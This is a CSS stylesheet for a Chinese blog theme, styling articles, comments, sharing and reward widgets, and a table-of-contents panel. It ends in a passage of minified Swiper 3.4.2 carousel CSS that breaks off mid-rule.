.umBody li{list-style: inherit;}
.umBody code{width:93%;padding:5px;background:#f8f8f8;}
.umBody img{max-width:100%;width:auto;height:auto; vertical-align: -.6rem}
.umBody table{ margin-top:15px; width: 100%; border-collapse:collapse;background:#fff;line-height:140%}
.umBody td,.umBody th{margin:0;padding:10px 10px;text-indent:0em;border: 1px solid #eee;background:#fff}
.umBody .firstRow td,.umBody .firstRow th{background: #f8f8f8;}

.indent .umArticle .umBody p.isIndent{text-indent: 0em;}
.indent .umArticle .umBody p {text-indent: 2em;}

.umArticle .umBody object, .umArticle .umBody video, .umArticle .umBody embed, .umArticle .umBody iframe {width: 100%;height: 100%;outline: 0;position: absolute;display: block;}
.umArticle .umBody .isVideo{width: 100%;height: 0;padding-bottom: 56.25%;position: relative;display: block;}

.umBody .umDes{ padding:20px 55px 18px; background:#f8f8f8; margin:15px 0 20px 0; font-size:14px; position:relative;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:justify;text-justify:distribute-all-lines;-webkit-text-align-last:justify;-webkit-box-orient: inherit;line-height: 1.7;color: #8f929b;}
.umBody .umDes:before{ content: ''; width: 3px;top:0; bottom:0;left:0; position: absolute; display: block; background-color:#eee;}
.umBody .umDes i{ position:absolute; font-size:26px; color:#ddd;}
.umBody .umDes i.ri-double-quotes-l{ top:10px; left:15px;}
.umBody .umDes i.ri-double-quotes-r{ bottom:8px; right:15px;}
.umBody audio{ width: 100%;}

.umArticle .relevant{ margin-top: 20px;}
.umArticle .umRelPic{ margin-top: 5px;}
.umArticle .umRelPic .umPic{ font-size: 0;overflow: hidden;}
.umArticle .umRelPic .item .tit{ font-size: 14px;line-height: 1.6; margin: 10px 0 5px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.umArticle .umRelPic .umPic .imgLazy{position: relative; display: block; overflow: hidden;background: #f8f8f8;}
.umArticle .umRelPic .umPic .imgLazy:after{ content: ''; padding-top:66%;display: block;}
.umArticle .umRelPic .umPic .imgLazy img{ position: absolute; top: 0; left: 0;object-fit: cover;height: 100%;width: 100%;}
.umArticle .umRelTit{margin-top: 5px;}
.umArticle .umRelTit li{ height: 32px; line-height: 32px; overflow: hidden; position: relative; padding-left: 12px;}
.umArticle .umRelTit li h3{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.umArticle .umRelTit li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 14px;}
.umArticle .relevant .noList{ margin-top: 5px;text-align: center; padding: 40px 0;margin-bottom: 15px;background: #f8f8f8;}
.umArticle .relevant .noList i{ font-size: 60px; opacity: .1;}
.umArticle .relevant .noList p{ padding:5px 0 0;opacity: .1; font-size: 20px; font-weight: 500;}
.umArticle .relevant .swiper-lazy-preloader{ width: 24px; height: 24px; margin-top: -12px; margin-left: -12px;}

.article .artTool{float: left; margin-top:5px; margin-right: -80px;text-align: center;width: 80px; position: relative; z-index: 2;}
.article .artTool .item{ border:0px #eaeaea solid; padding: 18px 0 10px; position: relative;margin-top: 25px;/* background: #f8f8f8; */}
.article .artTool .item a{color: #4A4A4A; display: block;}
.article .artTool .item .tit{position: absolute; left: 50%; transform: translateX(-50%); background: #fff; padding: 0 5px; top: -10px; font-size: 14px;color: #9ca0ad;}
/* .article .artTool .item .tit:after{ content: ''; background: #f8f8f8; width: 100%; height: 10px; bottom: 0; left: 0;z-index: -1; position: absolute;} */
.article .artTool .item i,.umArticle .umSigle .share i{font-weight: 100; width: 42px; height: 42px; line-height: 42px; text-align: center; display: block; margin:5px auto 10px; background: #eee; border-radius: 100px; border: 0px solid #eaeaea; color: #fff;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; font-size: 22px;}
.article .umCode{ position: fixed; width: 230px;padding: 15px;background: #fff; top: -188px;box-shadow: 0 0 25px rgba(0,0,0,.1); top:50%; left: 50%; font-size: 0;transform: translate(-50%,-50%) scale(0.5);-webkit-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;visibility: hidden;opacity: 0; border-radius: 5px; text-align: center;}
.article .umCode.in{visibility: visible;opacity: 1;transform: translate(-50%,-50%) scale(1);z-index: 891;}
.article .umCode p{ font-size: 14px; padding-top:15px;}
.article .artTool .item:last-child{ margin-bottom: 20px;}
.article .artTool .comms{padding: 18px 0 15px; margin-top: 25px;}
.article .artTool .comms span{ font-size: 16px; color: #f66;}
.article .artTool .comms a i{ color: #f66;}
.article .artTool .comms a:hover i{ background: #f66;color: #fff;}
.article .artTool .catalog{ display: none;}

.article .share a.wxShare i{ color: #2aae67;}
.article .share a:hover.wxShare i{ background: #2aae67;}
.article .share a.qq i{ color: #12b7f5;}
.article .share a:hover.qq i{ background:#12b7f5;}
.article .share a.weibo i{ color:#ff5c5c;}
.article .share a:hover.weibo i{ background:#ff5c5c;}
.article .share a:hover i{ color: #fff;}
.article .artTool .item i.treeBtn{ cursor: pointer;color: #5B86E5;}
.article .artTool .item i.treeBtn:hover{background:#5B86E5;color: #fff;}

.treeList{position:fixed; width: 100%; max-width: 300px; top:50%;transform: translateY(-50%);right: -320px;box-shadow: 0 0px 15px rgba(0,0,0,0.08); z-index: 12; border: 1px #5B86E5 solid; padding:15px; display: none;-moz-osx-font-smoothing: auto;-webkit-transition: right 0.3s ease;-o-transition: right 0.3s ease;transition: right 0.3s ease;}
.treeList.in{right: -1px;}
.treeList .tree{ position: relative; max-height: 578px;}
.treeList li{font-weight: normal;line-height: 34px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;padding: 0 10px; margin-bottom: 0px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.treeList li:last-child{ margin-bottom: 0;}
.treeList li a{-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;color: #081018;}
.treeList li:after,.treeList:after{ content: ''; position: absolute;background:#5B86E5; opacity: 0; width: 100%; height: 100%; top: 0; left: 0; z-index: -1;}
.treeList:after{ opacity: .95;background:#fff;}
.treeList li.active a{ color: #5B86E5;}
.treeList li.h4{ margin-left:15px;}
.treeList li.h5{ margin-left:30px;}
.treeList li.h6{ margin-left:45px;}
.treeList .treeBj{background: #5B86E5; position: absolute;left: 0;top: 0;height: 0;width:100%;z-index: -1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; opacity: .08;display: none;}
.treeList .treeBtn{ position: absolute; width:30px; height: 30px; line-height: 30px; background:#5B86E5; color:#fff;text-align: center; left: -10px;top:-10px; cursor: pointer;border-radius: 100px;}
.treeList .treeBtn:after{content: "\EB99";font-family: remixicon !important; font-size: 24px; font-style: normal; width: 14px; height: 14px; margin-top: 2px;}
.reading .treeList{z-index: 10002;}

.treeList .treeBtn.mob{ position: absolute; width:30px;padding:10px 2px 5px; line-height: 15px; left: -30px;top:50%; transform: translateY(-50%); border-radius: 0px; height: 94px;display: none;}
.treeList .treeBtn.mob:after{content: "\EA60";font-size:13px; margin: 2px auto 0; display: block;}
.treeList.in .treeBtn.mob:after{content: "\EA6B";}

/*版权*/
.umCopyright{width: 100%;margin: 25px 0 0;padding:15px 15px;font-size: 13px;color: #8f929b;text-indent: 0;line-height: 24px;;box-sizing: border-box;background: #f8f8f8;overflow: hidden;display: flex;zoom: 1;-webkit-justify-content: center;justify-content: center;-webkit-align-items: flex-end;align-items: center;}
.umCopyright .text{ width: 100%;word-break: break-all;}
.umCopyright .img{ width: 80px; margin-right: 10px; font-size: 0; display: inline-block;}
.umCopyright .img canvas{width: 80px;height: 80px;float: left;border: 3px solid #fff;background: #fff;}
.umCopyright a{color: #8f929b;}

.rName{position: absolute;font-size: 14px;top: 2px;right: 7px;height: 32px;line-height: 32px;background: #f2f2f2;padding: 0px 8px;cursor: pointer;}
.umArticle .readmore{ position: relative; height: 60px; margin-top: -20px; text-align: center;z-index:3}
.umArticle .readmore a{ font-size:14px;display: inline-block; background: rgba(255,255,255,1); margin-top: 20px; padding: 0 20px; height: 36px; line-height: 34px; border: 1px solid #5B86E5; border-radius:50px; color: #5B86E5;-webkit-transition:color .3s ease,border .3s ease,background .3s ease;-moz-transition:color .3s ease,border .3s ease,background .3s ease;transition:color .3s ease,border .3s ease,background .3s ease;}
.umArticle .readmore a:hover{border: 1px solid #5B86E5;  background: #5B86E5!important; color: #fff;}
.umArticle #rmjs-1[aria-expanded="false"].postBody{ position:relative;}
.umArticle #rmjs-1[aria-expanded="false"].postBody:after{content: ""; position: absolute; bottom: 0; left: 0; right: 0; height:120px;background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff)); background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}
.umArticle #rmjs-1[aria-expanded="true"].postBody{height: auto !important;}

/*上下页*/
.postNav div{ height: 30px; line-height: 30px; width: 100%; display: inline-block; font-size: 14px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden; position: relative;}
.postNav div span{color: #8f929b;}

.umArticle .umBnGg{ font-size: 0; display: block; margin-top: 20px;}
.umArticle .umBnGg.top{margin-top: 25px;}
.umArticle .umSigle{margin-top: 20px;font-size: 0;border-top: 0px solid #eee;background: #f8f8f8;padding: 10px 18px;}
.umArticle .umSigle .share{text-align: right;}
.umArticle .umSigle .share a{display: inline-block;}
.umArticle .umSigle .share i{ width: 32px; height: 32px; line-height: 32px; margin: 0 0 0 10px; font-size: 16px;}
.umArticle .umSigle .share .avatar{ float: left; background: none;}
.umArticle .umSigle .share .avatar img{width: 32px; height: 32px; display: inline-block;vertical-align: middle;}
.umArticle .umSigle .share .avatar em{ font-size: 14px; display: inline-block; vertical-align: middle; margin-left: 6px;}
.umTool .umSigle.mob{ display: none;}

/*排序*/
.umSort{ position: absolute; top: 0; right:-4px;}
.umCrumb .umSort a{ margin-left: 5px;}
.umCrumb .umSort a i{ transform: scale(.8);display: inline-block; margin: 0;}
.umCrumb .umSort a.active,.umCrumb .umSort a.active i{ color:#27AFAF;}
.umSort .filter{ margin-right: 10px;}
.umSort .filter i{ vertical-align: 0px;}

/*面包屑*/
.umCrumb{padding:0 0 10px 0; border-bottom: 1px solid #eee;position:relative;z-index: 2;color:#666; font-size:0; display: none;}
.umCrumb.show{ display: block;}
.umCrumb a{font-size: 14px;color:#666;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.umCrumb a:hover{color:#5B86E5;}
.umCrumb span{font-size: 14px;}
.umCrumb i{ width: 16px; height: 16px; text-align: center; line-height: 16px; display: inline-block;font-size:16px;color:#666;vertical-align: -3px; margin: 0 4px;color: #8f929b; opacity:.68;}
.umCrumb i.ri-home-4-line{ margin-left: 0;}

/*tags*/
.article .umTags{width:100%;margin:0;padding: 2rem 0 0 36px;font-size:1.4rem;text-align:left;text-indent:0;position:relative; font-size: 0;}
.article .umTags span{ font-size: 14px; position: absolute; left: 0; top: 26px;color: #8f929b;}
.article .umTags a{ font-size: 14px; margin:2px 4px 2px 0;height: 30px;line-height: 30px;display: inline-block;padding: 0 10px;background: #f8f8f9;}
.article .umTags a:hover{ color: #fff;background:#5B86E5!important;}

/*点赞，打赏*/
.umLike{text-align: center; margin:20px 0px 0px;font-size:0px;}
.umLike a{min-width:80px; height:38px; line-height:38px; margin:8px; padding: 0 18px; border-radius: 5px; display: inline-block; font-size:14px; color: #fff; cursor:pointer; opacity: 1;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #00AAEC;background: -webkit-linear-gradient(to right, #00AAEC, #5385F2); background: linear-gradient(to right, #00AAEC, #5385F2)}
.umLike a i{ font-size:16px; vertical-align:-3px; width: 16px; height: 16px;}
.umLike a span{ margin-left:5px}
.umLike a.reward{ background: #F27272;background: -webkit-linear-gradient(to right, #F27272, #F71368); background: linear-gradient(to right, #F27272, #F71368)}
.umLike a.reward i{ margin-right: 3px;}
.umLike a.comiis_poster_a{ background:#20b767}
.umLike a:hover{ opacity: .8;}

.umReward{ width: 300px; min-height: 180px; padding: 20px; background: #fff; border-radius:.5rem; position: fixed; top: 50%; left: 50%; transform: translate(-50%,-50%); z-index:-1; opacity: 0; visibility: hidden; text-align: left;}
.umReward.in{-webkit-animation-duration: 0.65s;animation-duration: 0.65s;-webkit-animation-name: bounceInDown2;animation-name: bounceInDown2;visibility: visible;z-index: 1001;opacity: 1;}
.umReward ul {margin: 0 0 15px 0px;font-size: 0; display: block;}
.umReward .list { text-align: center;}
.umReward .list li{ display: inline-block; font-size: 14px; margin: 5px 15px 0 5px; position: relative; padding-left: 18px; cursor: pointer; color: #9ca0ad}
.umReward .list li.cur{ color: #333;}
.umReward .list li i{ position: absolute; display: block; top: 0px; left: 0px; font-size: 17px; color: #AAA8A8;}
.umReward .list li.cur i{ color: #22ab38}
.umReward #listCon{position: relative;}
.umReward #listCon div{opacity: 1;display: none;}
.umReward #listCon div.cur{ opacity: 1; display: block;}
.umReward #listCon div img{border-radius:0px; overflow: hidden; display: block;margin: 0;width: 100%;}
.umReward .tipsBox{ text-align: center; padding-top: 15px;font-size: 14px;}
.umReward .tipsNoPic{ text-align: center; padding-top: 35px;font-size: 12px; opacity: .6;}
.umReward .tipsNoPic h4{ font-size: 18px; padding-bottom: 10px;}

/*----------- 评论 -----------*/
.umComm{padding:20px 0 0;}
.umComm .postText{padding:5px 0 0}
.avatar{float:left;position:relative;-webkit-border-radius:50px;border-radius:50px;background-color:#fff;margin-right:1rem; font-size: 0;}
.avatar img{width:4rem;height:4rem;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;}
.avatar img:hover{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);}
.commBody{position:relative;margin-left:6.2rem;border:1px solid #eee;padding:0 1rem 1.5rem!important;}
.commBody:before{border-right-color:#eee!important;z-index:1}
.commBody:after{border-right-color:#f8f8f8!important;margin-left:1px;z-index:2}
.commBody:after,.commBody:before{position:absolute;top:.8rem;left:-.8rem;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid solid;border-width:.8rem .8rem .8rem 0;pointer-events:none}
.commBody p{font-size:1.4rem;color:#666;line-height:2rem;margin:.5rem 0;word-wrap:break-word}
.commTop{padding:1rem;margin-left:-1rem;margin-right:-1rem;margin-bottom:1.5rem;border-bottom:1px solid #eee;font-weight:500;font-size:1.4rem;background:#f8f8f8;}
.commTop a,.commTop span.ip{color:#9ca0ad;font-size:12px;margin-right:.8rem}
.commFooter{font-size:12px;line-height:16px;margin-top:.5rem;}
.commTime{font-size:12px;margin-right:.8rem;color:#9ca0ad}
.commReply{font-size:12px;color:#9ca0ad}
.msgArticle{padding:1rem .2rem}
.msgname .msgname,div.children{margin-left:3.8rem}
.msgname .msgname .avatar,div.children .avatar,div.children .avatar img,.msgname .msgname .avatar img{width:3rem;height:3rem;margin-left: 0px;}
#divCommentPost p.postTop{width:100%;line-height:3rem;font-size:12px;clear:both;position:relative;z-index:5;overflow:hidden}
#divCommentPost p a{margin-right:.6rem;cursor:pointer;text-decoration:none;color:#666;float:right;}
#divCommentPost p.postTop small{width:6.5rem;position:relative;font-size:12px;cursor:pointer;text-align:right;float:right;}
.pinglun{font-size:12px;z-index:2;position:relative;clear:both;padding:0;margin:0;vertical-align:baseline;font:inherit;line-height:inherit;background:0 0;width:auto;float:none;transition:none;overflow: hidden;}

#txaArticle{position:relative;z-index:1;padding:5px;height:14rem;min-height:14rem;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid #eee;background:#f8f8f8;border-radius:0rem; font-size:14px; line-height:1.6}
.post-toolbar{margin-top:1rem;overflow: hidden;float: right;}
input.button{float:right;height:36px;width:100px;text-align:center;font-size: 16px;font-weight:700;border:none;color:#FFF;background-color:#5B86E5;box-shadow:none;cursor:pointer;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
input.button:hover{ opacity:.8}
.postText{padding:0;color:#666}
.postText ul{ display:block; font-size:0; margin:0 -5px;}
.postText ul li{margin-bottom:10px;text-align:left;display: inline-block; width:33.333%; padding:0 5px;position: relative;}
.postText ul li.hide{display:none;}
.postText.isVerify ul li{ width:50%;}
.postText ul li.verify{ position:relative}
.postText ul li.verify img{ position:absolute; top:.3rem; right:.8rem}
input.text{margin-right:1rem;position:relative;border:1px solid #eee;border-radius:0rem;height:3.6rem;padding:.3rem .5rem;outline:0;width:100%;box-shadow:none; background:#f8f8f8}
.postText ul li label{color:#bbb}
.children .commBody{margin-left:5.2rem;}

.bodyPic{position:fixed; width:100%; height: 100%; top:0; left: 0;bottom:0; right: 0; display:block; z-index: 0; background-size: cover; background-repeat: no-repeat;}
.bodyPic a{width:100%; height: 100%;display:block}

.page404{ min-height: calc(100vh - 300px); text-align: center; padding: 150px 0;line-height: 1.4; color: #a8a8a8;}
.page404 h2{ font-size: 50px; font-weight: bold;}
.page404 p{ font-size: 16px; opacity: .9;}


@keyframes bounceInDown2{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,-3000px,0) translate(-50%,-50%);}60%{opacity:1;transform:translate3d(0,25px,0) translate(-50%,-50%);}75%{transform:translate3d(0,-10px,0) translate(-50%,-50%);}90%{transform:translate3d(0,5px,0) translate(-50%,-50%);}to{transform:translate(-50%,-50%);}}

/*
 * Swiper 3.4.2
*/
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube 